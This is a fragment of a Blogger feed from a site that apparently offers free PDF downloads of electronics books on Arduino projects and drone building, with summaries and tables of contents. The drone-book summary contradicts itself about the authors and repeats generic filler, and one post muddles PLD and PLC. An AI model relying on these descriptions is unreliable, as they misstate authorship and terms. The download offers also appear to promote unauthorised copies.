approach.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe motivation behind writing this book is based on several conversations with\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBrian Jepson (Make: Books Senior Editor) and the need for a book that allows people\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eto explore the electronic parts and the Arduino within the Ultimate Microcontroller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPack. Arduino is a very popular Maker platform that allows you to explore electronics with an interactive approach. As awesome as a box of parts is, it’s difficult for\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Epeople with little electronics experience to begin making things with it. This book\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esolves that problem by letting you learn more about electronics while you make fun\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eprojects with the parts in this kit. Basic Arduino Projects is a practical guide that\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eillustrates how a bunch of electronic parts, coupled with Arduino, can be transformed into awesome devices and gadgets for education and play.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn addition, being an electrical engineer and educator, I’m very sensitive to delivering good instructional content to my students (adults and teenagers). This book was\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewritten to attract young readers to the exciting world of electronics by building cool\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand creative projects using the Ultimate Microcontroller Pack. This book is also intended for Makers and novices who have heard about the Arduino but never experienced the fun and excitement that comes from building cool electronic gadgets\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand devices with this open hardware platform.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBy building and experimenting with the projects in this book, young readers, Makers, and electronic novices will learn how to:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Read electronic circuit schematic and block diagrams.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Assemble electronic circuits using the Maker Shield prototyping board.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Build basic logic circuits using the Arduino as a programmable computer brain.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Use an LCD display for displaying text and special characters.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Create simple electronic controllers for LEDs and servo motors.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"Make: Basic Arduino Projects\" is a great resource for those who want to learn about microcontrollers and electronics through hands-on projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1. The Trick Switch.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2. Sunrise-Sunset Light Switch.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3. Tilt Sensing Servo Motor Controller.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4. Twin LEDs.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5. The Opposite Switch.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6. The AND Logic Gate.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E7 The OR Logic Gate\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E8. Tilt Flasher. .\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E9. Multicolor RGB Flasher.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E10. The Magic Light Bulb.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E11. Metal Checker: The Electronic Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E12. The Theremin\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E13. An Arduino Ohmmeter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E14. The LCD News Reader\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E15. A Logic Tester (with an RGB LED).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E16. A Logic Tester (with an LCD).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E17. The Amazing Pushbutton (with Processing).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E18. The Terrific Tilt Switch (with Processing)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E19. The Rocket Launching Game (with Processing).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E20. Temperature Indicator (with Processing)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E21. Sweeping Servo\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E22. Electronic Cricket.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E23. A Pocket Stage Light\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E24. Electronic Pixel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E25. The Metronome\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E26 The Secret Word Game\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle:\u0026nbsp;\u003Cb\u003EMake Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESize:\u0026nbsp; 120 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 260\u003C\/div\u003E\u003Cdiv\u003EYear: 2014\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp;Don Wilcher\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4153454274131789075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4153454274131789075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/03\/make-basic-arduino-projects-26.html","title":"Make Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH9GFi_R56pjn2UBG5rC0_l8TWbgj4chnXmlj8Kq2Hs3mpiwjni04HFi3oYd1tR4Qxu9WuanaEPLF3GkQuuI1ia4EkmmNO8a6BkYMES_kfcoPHcSu7sVa5sn-lbAtugWtvSjTY2Sj4HpobjpF80kC00OiS0TOM8jqVn1wDdkTmaIQwa7CpJaBZ897l7g\/s72-w640-h360-c\/Make-Basic-Arduino-Projects-26-Experiments-with-Microcontrollers-and-Electronics-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-7274423261777166461"},"published":{"$t":"2023-03-15T01:30:00.009+00:00"},"updated":{"$t":"2023-11-10T21:36:44.424+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"DIY Drone and Quadcopter Projects A Collection of Drone-Based Essays, Tutorials, and Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload DIY Drone and Quadcopter Projects A Collection of Drone-Based Essays, Tutorials, and Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EDIY Drone and Quadcopter Projects: A Collection of Drone-Based Essays, Tutorials, and Projects\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3ZLqnoq0WVac27fIRc1-efA7W8q4enimFzylQdAo58gaENovwb4n3Bom6uJbA4mCVTzDcV0zrShxLZSBtlpSO0mTJ4_4-nwCn2hCmCea_Re6b49Zk3VLKf7x7sfB8rQmu_K0Glompa0OLGPwVNt-e2sLlFLeyEYaZVyC1NQ4-SX56OwvjE7N95Z8Qkw\/s1280\/DIY-Drone-and-Quadcopter-Projects-A-Collection-of-Drone-Based-Essays,-Tutorials,-and-Projects-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Drone and Quadcopter Projects A Collection of Drone-Based Essays, Tutorials, and Projects\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3ZLqnoq0WVac27fIRc1-efA7W8q4enimFzylQdAo58gaENovwb4n3Bom6uJbA4mCVTzDcV0zrShxLZSBtlpSO0mTJ4_4-nwCn2hCmCea_Re6b49Zk3VLKf7x7sfB8rQmu_K0Glompa0OLGPwVNt-e2sLlFLeyEYaZVyC1NQ4-SX56OwvjE7N95Z8Qkw\/w640-h360\/DIY-Drone-and-Quadcopter-Projects-A-Collection-of-Drone-Based-Essays,-Tutorials,-and-Projects-bookbenefits.jpg\" title=\"DIY Drone and Quadcopter Projects: A Collection of Drone-Based Essays, Tutorials, and Projects PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003EDIY Drone and Quadcopter Projects: A Collection of Drone-Based Essays, Tutorials, and Projects\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe book \"DIY Drone and Quadcopter Projects: A Collection of Drone-Based Essays, Tutorials, and Projects\" is a comprehensive guide to building and flying your own drones and quadcopters. The book is authored by a team of experts in the field, and it is published by Maker Media.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe book includes a collection of essays, tutorials, and projects that cover a wide range of topics related to drones and quadcopters. These topics include building your own drone from scratch, selecting the right components, programming your drone, and flying it safely and effectively.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe book is divided into several sections, each covering a different aspect of drone building and flying. The first section provides an introduction to drones and quadcopters, including their history and basic principles of flight. The second section covers the various components that make up a drone, such as the frame, motors, and flight controller. The third section provides step-by-step instructions for building your own drone, while the fourth section covers programming and customizing your drone. The fifth and final section provides tips and techniques for flying your drone safely and effectively.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, \"DIY Drone and Quadcopter Projects\" is a valuable resource for anyone interested in building and flying their own drones and quadcopters. The book is written in a clear and concise manner, and it includes plenty of detailed illustrations and photographs to help guide you through the process. Whether you're a hobbyist or a professional, this book is sure to be an invaluable addition to your library.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EIn addition to the sections mentioned above, \"DIY Drone and Quadcopter Projects\" also includes a wealth of information on advanced topics, such as GPS navigation, autonomous flight, and aerial photography. The book also covers legal and safety considerations for flying drones, including regulations and best practices for avoiding accidents and injuries.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOne of the strengths of this book is its focus on practical projects and tutorials. Each chapter includes detailed instructions and illustrations for building and customizing your own drones and quadcopters. These projects range from simple builds using off-the-shelf components to more advanced projects that require specialized tools and knowledge.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESome of the projects covered in the book include building a racing drone, creating a drone with a camera, and programming a drone to perform autonomous flights. The book also includes tutorials on soldering, wiring, and programming, which are essential skills for anyone interested in building and customizing their own drones.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, \"DIY Drone and Quadcopter Projects\" is a comprehensive and practical guide to building and flying your own drones and quadcopters. It is written in a clear and accessible style, making it suitable for beginners and experienced hobbyists alike. Whether you are interested in building a simple drone or a more advanced quadcopter, this book provides the knowledge and guidance you need to get started.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe book is authored by two experts in the field of drones and quadcopters, Kelly Davis and Earl Boysen. Kelly Davis is a software engineer and hobbyist drone enthusiast, while Earl Boysen is an electronics expert and author of several popular DIY electronics books. Together, they provide a wealth of knowledge and expertise in the areas of building, programming, and flying drones and quadcopters.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOne of the strengths of this book is its practical focus. Rather than simply providing theoretical information, the authors provide step-by-step instructions and illustrations for building and customizing drones and quadcopters. They also provide practical advice and tips for troubleshooting common problems and optimizing the performance of your drones and quadcopters.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnother strength of the book is its comprehensive coverage of the components and systems involved in drone and quadcopter construction. From frames and chassis to motors, ESCs, and flight controllers, the authors provide detailed information on each component and its role in drone and quadcopter operation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn addition to the practical aspects of building and flying drones and quadcopters, the book also covers legal and safety considerations. This includes regulations and best practices for avoiding accidents and injuries, as well as tips for flying in different weather conditions and environments.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, \"DIY Drone and Quadcopter Projects\" is an excellent resource for anyone interested in building and flying their own drones and quadcopters. Whether you are a beginner or an experienced hobbyist, this book provides the knowledge and guidance you need to get started and take your skills to the next level.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPART I. Features\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Mind Your Drone\u003C\/div\u003E\u003Cdiv\u003E2. Getting Started with Multicopters\u003C\/div\u003E\u003Cdiv\u003E3. Anatomy of a Drone\u003C\/div\u003E\u003Cdiv\u003E4. Building Drones to Deliver Medicine and Food to War-Torn Syria\u003C\/div\u003E\u003Cdiv\u003E5. Quad Squad\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPART II. Tutorials\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E6. Getting Started with Aerial Video\u003C\/div\u003E\u003Cdiv\u003E7. Quadcopter Photogrammetry\u003C\/div\u003E\u003Cdiv\u003E8. FPV Fundamentals\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E9. Rules of Flight\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPART III. Projects\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E10. Noodle Copter\u003C\/div\u003E\u003Cdiv\u003E11. The Handycopter UAV\u003C\/div\u003E\u003Cdiv\u003E12. WAVEcopter: A Waterproof Quadcopter\u003C\/div\u003E\u003Cdiv\u003E13. Payload Box and Drop Mechanism for Drones and R\/C Planes\u003C\/div\u003E\u003Cdiv\u003E14. Build Your First Tricopter\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: DIY Drone and Quadcopter Projects A Collection of Drone-Based Essays, Tutorials, and Projects Download PDF\u003C\/div\u003E\u003Cdiv\u003ESize:\u0026nbsp; 10 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 118\u003C\/div\u003E\u003Cdiv\u003EYear: 2016\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English\u003C\/div\u003E\u003Cdiv\u003EAuthor: Make Magazine\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1PggF8RfaKpBmz2ZWMrACdZDyKasqtZYp\/view\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7274423261777166461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7274423261777166461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/03\/diy-drone-and-quadcopter-projects.html","title":"DIY Drone and Quadcopter Projects A Collection of Drone-Based Essays, Tutorials, and Projects Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3ZLqnoq0WVac27fIRc1-efA7W8q4enimFzylQdAo58gaENovwb4n3Bom6uJbA4mCVTzDcV0zrShxLZSBtlpSO0mTJ4_4-nwCn2hCmCea_Re6b49Zk3VLKf7x7sfB8rQmu_K0Glompa0OLGPwVNt-e2sLlFLeyEYaZVyC1NQ4-SX56OwvjE7N95Z8Qkw\/s72-w640-h360-c\/DIY-Drone-and-Quadcopter-Projects-A-Collection-of-Drone-Based-Essays,-Tutorials,-and-Projects-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-9068023316946814985"},"published":{"$t":"2023-03-10T03:31:00.003+00:00"},"updated":{"$t":"2023-11-10T21:38:42.438+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Arduino Projects Easy Projects For Beginners Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Arduino Projects by Richard Baker PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Projects: Your guide to building simple Arduino projects by Richard Baker PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrjSVzLyN8h7BgnQa62DYAT4Y9YO42cJEl1n60nO7AATgEizKGSEn8OuFgZPXw1Dg266mkg4MawxYN9zN1gAnFtdFWhMvoNarlIjA38bC4LgIUYYhMm5hnS9Kx-JQSfPIivmyl6jmLqRbyFuuYJ3FsMrCCWA0-jpdOpadJ9iMmSWIfYhdweuI8sN60mw\/s1280\/Arduino-Projects-Easy-Projects-For-Beginners-Download-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino projects by Richard Baker PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrjSVzLyN8h7BgnQa62DYAT4Y9YO42cJEl1n60nO7AATgEizKGSEn8OuFgZPXw1Dg266mkg4MawxYN9zN1gAnFtdFWhMvoNarlIjA38bC4LgIUYYhMm5hnS9Kx-JQSfPIivmyl6jmLqRbyFuuYJ3FsMrCCWA0-jpdOpadJ9iMmSWIfYhdweuI8sN60mw\/w640-h360\/Arduino-Projects-Easy-Projects-For-Beginners-Download-PDF-bookbenefits.jpg\" title=\"Arduino Projects Easy Projects For Beginners PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EArduino Projects Easy Projects For Beginners by Richard Baker Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"Arduino Projects: Your Guide to Building Simple Arduino Projects\" by Richard Baker is a book that provides a comprehensive guide to building simple electronic projects using Arduino boards. The book is aimed at beginners and hobbyists who want to learn more about electronics and programming and start building their own projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book covers the basics of Arduino programming, including how to write code and upload it to an Arduino board. It also covers electronics concepts such as circuit design, voltage, current, and resistance.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe projects included in the book are designed to be easy to build, with step-by-step instructions and clear diagrams. Some of the projects include a temperature sensor, a light sensor, a servo motor controller, and an infrared remote control.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOne of the strengths of this book is that it assumes no prior knowledge of programming or electronics, making it accessible to a wide range of readers. The projects are also designed to be affordable, using low-cost components that are widely available.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"Arduino Projects: Your Guide to Building Simple Arduino Projects\" is a great resource for anyone interested in learning more about electronics and programming and getting started with Arduino projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThe book begins with an introduction to the Arduino platform, explaining what it is, what it can do, and what makes it different from other microcontroller platforms. It also provides an overview of the tools and equipment needed to build Arduino projects, including the Arduino board itself, programming software, and basic electronics components like resistors, capacitors, and LEDs.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe first chapter provides a basic introduction to programming with Arduino. It covers the basics of the Arduino programming language, including variables, functions, and control structures. The chapter also explains how to write and upload your first program to an Arduino board.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESubsequent chapters dive into specific projects, each with its own detailed instructions, code samples, and diagrams. Each project builds on the skills and knowledge learned in the previous chapters, gradually increasing in complexity.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESome of the projects covered in the book include:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA temperature sensor that measures the ambient temperature and displays it on an LCD screen.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA light sensor that detects changes in light levels and uses them to control the brightness of an LED.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA servo motor controller that uses an infrared remote control to move a servo motor to different positions.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAn infrared remote control that can be used to control a TV or other electronic device.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn addition to the step-by-step instructions for building each project, the book also includes explanations of the underlying electronics concepts, such as Ohm's law, circuit design, and voltage regulation.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"Arduino Projects: Your Guide to Building Simple Arduino Projects\" is a great resource for anyone interested in getting started with electronics and programming. Its easy-to-follow instructions and accessible writing style make it a great choice for beginners, while its detailed explanations and range of projects make it a valuable resource for more experienced hobbyists as well\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIf you want to control the lighting of a set of LEDs, you want to control the engine and the speed of its rotation, or you want to read the value of sensor output and show them on the screen to ensure the effectiveness of the sensor, or if you simply want to learn the principles of control and design software and electronic, The Arduino will undoubtedly be your favorite choice. Arduino can be seen from several angles, all of which are true: On the one hand, it is a programmable logic controller (PLD): Programmable Logic Controller, so that the user can program the board to perform a function or task. On the other hand, it is an open-source system with both hardware and software. All designs for the Arduino are freely available and can be modified and developed by developers around the world. The programming environment is free and open. A source can be improved and add its extensions by programmers also around the world. Also, the Arduino painting is simply a simple and easy learning tool that anyone can acquire and learn from programming and the principles of electronics through it, through free programs and projects available on the internet, all of which were implemented using Arduino. All of the above is true, and for me personally, I prefer to say that Arduino is an integrated system, consisting of a multi-tasking electronic board + a software development environment + a developer community, and a philosophy of thinking based on the open-source concept.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Arduino Projects Easy Projects For Beginners Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 3 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 66\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv 